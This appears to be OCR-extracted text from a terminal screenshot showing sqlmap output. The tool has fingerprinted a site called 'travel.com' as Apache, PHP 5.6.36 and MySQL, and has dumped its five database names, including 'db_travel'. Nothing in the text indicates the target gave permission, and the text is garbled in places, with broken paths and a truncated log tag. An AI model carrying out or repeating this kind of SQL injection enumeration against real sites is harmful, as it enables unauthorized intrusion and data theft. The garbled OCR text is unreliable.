 Net 0,42 Kbps 0,65 Kbps
extract
vita
curl.py
project
web application technology: Apache, PHP 5.6.36
back-end DBMS: MySQL >= 5.0
[16:07:09] [INFO] fetching database names
[16:07:10] [INFO] used SQL query returns 5 entries
[16:07:10] [INFO] retrieved: 'information_schema'
[16:07:10] [INFO] retrieved: 'db_travel'
[16:07:10] [INFO] retrieved: 'mysql'
[16:07:10] [INFO] retrieved: 'performance_schema'
[16:07:10] [INFO] retrieved: 'test'
available databases [5]:
[*] db_travel
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[16:07:11] [WARNING] HTTP error codes detected during run:
503 (Service Unavailable) - 1 times
[16:07:11] [IN ] fetched data logged to text files under '/home/robinroot/.sqlm
ap/ travel.com'
[*] ending @ 16:07:11 /2019-02-14/
robinroot@destroyah:[~/Documents/sqlmap-dev] $
[(3) WhatsApp - Google Chr... Terminal 16:09:35